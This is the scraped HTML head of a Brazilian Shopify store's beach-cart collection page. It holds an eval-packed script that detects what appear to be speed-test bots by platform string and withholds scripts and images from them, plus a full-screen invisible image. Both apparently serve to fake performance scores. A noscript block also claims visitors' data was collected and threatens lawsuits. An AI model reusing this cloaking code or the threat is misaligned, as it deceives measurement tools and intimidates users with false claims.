

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casatudo.com.br/collections/carrinho-de-praia
body_size: 71301
content:
<!doctype html>
<html class="no-js">
<head>
<meta name="facebook-domain-verification" content="wrl3buv5tjjj6yesovx1ssong1p9t9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K97DSWX5');</script>
<!-- End Google Tag Manager -->
  <script async>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
<noscript id="dash">
<style>body *{display:none}body:before{content: 'ATENÇÃO!!! COPIAR CONTEÚDO PROTEGIDO POR DIREITOS AUTORAIS É CRIME! \A Se esse for seu caso, seus dados foram coletados e caso não apague o conteúdo copiado, entraremos com uma ação judicial contra você ou sua empresa. Contamos com sua colaboração.';
    text-align: center;
    display: block;	
    display: block;
    margin-top: 200px;
    white-space: pre-wrap;
    line-height: 1.8;}  </style>
  <meta charset="utf-8"><h5><b></h5></b><meta http-equiv="refresh" content="3; URL='https://imadigital.com.br'">
</noscript>

    <meta charset="utf-8">
    <meta name="theme-color" content="#000000">
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <link rel="canonical" href="https://casatudo.com.br/collections/carrinho-de-praia">

    <link rel="preconnect" href="https://fonts.shopifycdn.com"><link rel="shortcut icon" href="//casatudo.com.br/cdn/shop/files/Casatudo_Icone_96x96.png?v=1705607669" type="image/png"><title>Carrinho de Praia</title><meta property="og:type" content="website">
  <meta property="og:title" content="Carrinho de Praia">
  <meta property="og:image" content="http://casatudo.com.br/cdn/shop/files/877584.webp?v=1727703983">
  <meta property="og:image:secure_url" content="https://casatudo.com.br/cdn/shop/files/877584.webp?v=1727703983">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]"><script src="//cdn.shopify.com/s/files/1/0565/5658/5007/files/title_description.js?v=1690239241" type="text/javascript"></script>
<meta property="og:url" content="https://casatudo.com.br/collections/carrinho-de-praia">
<meta property="og:site_name" content="CasaTudo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Carrinho de Praia">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://casatudo.com.br/cdn/shop/files/877584_600x600_crop_center.webp?v=1727703983">
    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://casatudo.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Carrinho de Praia",
          "item": "https://casatudo.com.br/collections/carrinho-de-praia"
        }]
  }
  </script>

    <link rel="preconnect" href="https://cdn.shopify.com">
<link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
<link rel="preload" as="style" href="//casatudo.com.br/cdn/shop/t/10/assets/theme.css?v=16560140790894003971723212696">
<link rel="preload" as="style" href="//casatudo.com.br/cdn/shop/t/10/assets/custom.css?v=121092164916451942731723212696">
<link rel="preload" as="script" href="//casatudo.com.br/cdn/shop/t/10/assets/jquery.js?v=103471291012437826091723212696">
<link rel="preload" as="script" href="//casatudo.com.br/cdn/shop/t/10/assets/theme.min.js?v=121952961409874825371723212696">
    <link rel="preload" href="//casatudo.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" as="font" type="font/woff2" crossorigin>

<style>
  @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//casatudo.com.br/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//casatudo.com.br/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

  @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

@font-face {
  font-family: "Maven Pro";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n6.05e6df69bb75d015ee18df5f5798f1259a61f1c5.woff2") format("woff2"),
       url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n6.2a247e47cebb2168b097c70ce14ff7d72107293f.woff") format("woff");
}

@font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//casatudo.com.br/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//casatudo.com.br/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}


  @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//casatudo.com.br/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

  
  

  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Inter, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : "Maven Pro", sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #646464;
    --cormenu                  : #202020;
    --fundomenu                : #ffffff;
    --extra               	   : #000000;
    --lancamento               : #202020;
    --descontopix              : #00b27a;
    --botaowhatsapp            : #767676;
    --botaoaddcart             : #00b27a;
    --botaoaddcartrgba         : 0, 178, 122;
    --background-timerbox      : #2e2d2d;
    --background-timerbox2     : #2e2d2d;
    --default_kit_color        : #00B27A;
    --badge_discount_background: #103dae;
    --badge_discount_color     : #ffffff;
    --more_payments_color      : #0a0a0a;
    --badge_economy_background : #030303;
    --economy_color            : #FFFFFF;
    --economy_value_color      : #fedc37;
    --countdown_background     : #383838;
    --countdown_timer_color    : #fff;
    --countdown_desc_color     : #fff;
    --special_offer_background : #202020;
    --special_offer_color      : #fff;
    --special_offer_star_color : #fae90a;
    --parcelamento             : #101010;
    --lancamentotexto          : #ffffff;
    --faixa          		   : false;
    --porcento          	   : #cf1180;
    --line1          	       : #c40bd1;
    --line2          	       : #a221ab;
    --line3          	       : #c83bd2;
    --line4          	       : #993b9f;
    --line5          	       : #c40bd1;
    --textstrong          	       : #000000;
    --text-color-rgb           : 100, 100, 100;
    --heading-color            : #000000;
    --border-color             : #000000;
    --border-color-rgb         : 0, 0, 0;
    --form-border-color        : #000000;
    --accent-color             : #202020;
    --accent-color-rgb         : 32, 32, 32;
    --link-color               : #00b27a;
    --link-color-hover         : #006546;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(32, 32, 32, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff8181;
    --error-background  : rgba(255, 129, 129, 0.07);
    --success-color     : #00b27a;
    --success-background: rgba(0, 178, 122, 0.11);

    --primary-button-background      : #00b27a;
    --primary-button-background-rgb  : 0, 178, 122;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #414141;
    --secondary-button-background-rgb: 65, 65, 65;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --borda-menu             : ;
    --header-text-color      : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00b27a;
    --header_icon_search_color: #646464;
    --header_icons_color      : #103dae;
    --header_search_background: #f7f7f7;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #103dae;
    --footer-body-text-color:     #103dae;
    --footer-accent-color:        #000000;
    --footer-accent-color-rgb:    0, 0, 0;
    --footer-border:              1px solid var(--border-color);
    
    --flickity-arrow-color: #000000;--product-on-sale-accent           : #202020;
    --product-on-sale-accent-rgb       : 32, 32, 32;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #3b3b3b;
    --product-low-stock-color          : #0d0d0d;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #3b3b3b;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #3b3b3b;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #fae90a;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    --tesmony-logo: //casatudo.com.br/cdn/shop/t/10/assets/Logo%20RD%20tesmoney_399x104.png?v=66607190280083436451723212696;

    --popup_button_color              : #000000;

    --colorp-progress                 : #fafafa;
    --colors-progress                 : #ff6606;
    --alt-progress                    : px;
    --font-progress                   : px;
    --margin-prog-s                   : 30px;
    --margin-prog-i                   : px;

    --bt_title_color                  : #000;
    --bt_plus_color                   : #000;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    
        












<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="a2a9guxwh99gj4j4ynf91bvgxyhnec">
<meta name="google-site-verification" content="GJIDhZOM8wl7adPsMF_XAWBztkeymfQhtkTtvcV_q6I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56827543621/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/carrinho-de-praia.atom" />
<link rel="alternate" type="application/json+oembed" href="https://casatudo.com.br/collections/carrinho-de-praia.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1dfcfff7efe7dbda56bef6016098eb2b","betas":["rich-media-storefront-analytics"],"domain":"casatudo.com.br","predictiveSearch":true,"shopId":56827543621,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "casa-tudo-atacado.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"tema-evolution-9-3-atualizado-nova-versao","id":130282160197,"schema_name":"Evolution Enterprise","schema_version":"9.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casatudo.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//casatudo.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//casatudo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//casatudo.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//casatudo.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":56827543621,"offset":-10800,"reqid":"0e96e92c-0eb0-4588-9f55-756660630a14-1768551616","pageurl":"casatudo.com.br\/collections\/carrinho-de-praia","u":"1e0b251b94a9","p":"collection","rtyp":"collection","rid":274435342405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casatudo.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casatudo.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script src="//casatudo.com.br/cdn/shop/t/10/assets/zuban.js?v=103442382625823746811723212696" defer="defer"></script>

    <link rel="stylesheet" href="//casatudo.com.br/cdn/shop/t/10/assets/theme.css?v=16560140790894003971723212696">
    <link rel="stylesheet" href="//casatudo.com.br/cdn/shop/t/10/assets/custom.css?v=121092164916451942731723212696">

    <script> document.addEventListener('DOMContentLoaded', function () {
            const images = document.querySelectorAll('img');
            const options = {rootMargin: '50px 0px', threshold: 0.01};
            const observer = new IntersectionObserver(function (entries, observer) {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        img.src = img.dataset.src;
                        img.classList.remove('lazy');
                        observer.unobserve(img);
                    }
                });
            }, options);
            images.forEach(img => {
                if (img.classList.contains('lazy')) {
                    observer.observe(img);
                }
            });
        });</script>

    <script>
        // This allows to expose several variables to the global scope, to be used in scripts
        window.theme = {
            pageType: "collection",
            cartCount: 0,
            moneyFormat: "R$ {{amount_with_comma_separator}}",
            moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
            showDiscount: true,
            discountMode: "percentage",
            searchMode: "product,article,page",
            cartType: "drawer"
        };

        window.routes = {
            rootUrl: "\/",
            rootUrlWithoutSlash: '',
            cartUrl: "\/cart",
            cartAddUrl: "\/cart\/add",
            cartChangeUrl: "\/cart\/change",
            searchUrl: "\/search",
            productRecommendationsUrl: "\/recommendations\/products"
        };

        window.languages = {
            productRegularPrice: "Preço ",
            productSalePrice: "Preço por",
            collectionOnSaleLabel: "{{savings}} OFF",
            productFormUnavailable: "Indisponível",
            productFormAddToCart: "COMPRAR AGORA",
            productFormSoldOut: "Esgotado",
            productAdded: "",
            productAddedShort: "",
            shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
            shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
            shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
            shippingEstimatorErrors: "Encontramos alguns erros:"
        };

        window.lazySizesConfig = {
            loadHidden: false,
            hFac: 0.8,
            expFactor: 3,
            customMedia: {
                '--phone': '(max-width: 640px)',
                '--tablet': '(min-width: 641px) and (max-width: 1023px)',
                '--lap': '(min-width: 1024px)'
            }
        };

        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casatudo.com.br/cdn/shop/t/10/assets/theme.min.js?v=121952961409874825371723212696" defer></script>

    <script src="//casatudo.com.br/cdn/shop/t/10/assets/jquery.js?v=103471291012437826091723212696" type="text/javascript"></script>
    <script src="//casatudo.com.br/cdn/shop/t/10/assets/custom.js?v=120313435414560491911723212696" defer></script><script>
            (function () {
                window.onpageshow = function () {
                    // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
                    // back button, which cause staled data
                    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
                        bubbles: true,
                        detail: {scrollToTop: false}
                    }));
                };
            })();
        </script><script type="text/javascript">
        eval(function (p, a, c, k, e, r) {
            e = function (c) {
                return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
            };
            if (!''.replace(/^/, String)) {
                while (c--) r[e(c)] = k[c] || e(c);
                k = [function (e) {
                    return r[e]
                }];
                e = function () {
                    return '\\w+'
                };
                c = 1
            }
            ;
            while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
            return p
        }('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}', 62, 83, '||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'), 0, {}))
    </script>

    <script>

    if(!window.jQuery){
        var jqueryScript = document.createElement('script');
        jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js');
        document.head.appendChild(jqueryScript);
    }

    __DL__jQueryinterval = setInterval(function(){
        // wait for jQuery to load & run script after jQuery has loaded
        if(window.jQuery){
            // search parameters
            getURLParams = function(name, url){
                if (!url) url = window.location.href;
                name = name.replace(/[\[\]]/g, "\\$&");
                var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                    results = regex.exec(url);
                if (!results) return null;
                if (!results[2]) return '';
                return decodeURIComponent(results[2].replace(/\+/g, " "));
            };

            /**********************
             * DYNAMIC DEPENDENCIES
             ***********************/

            __DL__ = {
                dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
                debug: false, // if true, console messages will be displayed
                cart: null,
                wishlist: null,
                removeCart: null
            };

            customBindings = {
                cartTriggers: [],
                viewCart: [],
                removeCartTrigger: [],
                cartVisableSelector: [],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
                newsletterSelectors: [],
                newsletterSuccess: [],
                searchPage: [],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: [],
                searchTermQuery: [getURLParams('q')], // replace var with correct query
            };

            /* DO NOT EDIT */
            defaultBindings = {
                cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
                viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
                removeCartTrigger: ['[href*="/cart/change"]'],
                cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
